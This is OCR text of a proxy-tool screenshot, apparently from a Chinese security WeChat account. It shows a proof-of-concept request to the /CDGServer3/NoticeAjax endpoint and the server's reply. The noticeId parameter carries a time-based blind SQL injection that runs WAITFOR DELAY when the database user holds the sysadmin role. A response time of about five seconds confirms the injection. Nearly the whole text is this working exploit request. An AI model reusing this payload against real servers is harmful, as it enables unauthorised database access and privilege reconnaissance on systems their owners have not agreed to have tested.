 请求
美化 Raw Hex \n
1 POST /CDGServer3/NoticeAjax;Service HTTP/1.1
2 Host:
3 Cookie: JSESSIONID=A7058CC5796E5F433F2CC668C7B7B77D;
JSESSIONID=0E09F2450421C51339E5657425612536
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="124", "Google
Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=0, i
19 Connection: close
20 Content-Length: 98
21 Content-Type: application/x-www-form-urlencoded
22
23 command=delNotice&noticeId=123';if (select
IS_SRVROLEMEMBER('sysadmin'))=1 WAITFOR DELAY
'0:0:5'--
搜索... 0匹配
完成
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=
C293726EBE90D58775BC6E5676EB3142; Path=/CDGServer3;
Secure
4 Content-Type: text/xml;charset=gbk
5 Content-Length: 2
6 Date: Wed, 08 May 2024 09:00:36 GMT
7 Connection: close
8
9 OK
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 2
请求头 20
响应头 6
公众号 · 不懂安全的校长
242字节 | 5,027 millis